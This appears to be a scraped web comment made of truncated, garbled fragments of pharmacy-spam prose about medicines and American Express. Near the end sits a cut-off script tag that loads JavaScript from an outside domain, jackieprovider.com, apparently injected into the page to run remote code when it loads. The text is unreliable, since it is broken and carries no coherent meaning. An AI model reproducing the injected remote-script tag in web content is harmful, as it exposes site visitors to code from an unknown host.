
a professor or lecture in any medi
cent of the time within the other a
exactly the same pharmacy just a
Although American Express is famou
individuals around the globe, thei
their company to get "the world's
also be acquainted with pharmaceu
know the names of assorted medic
much a lot more than others.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/s
</script…
;
Login to Reply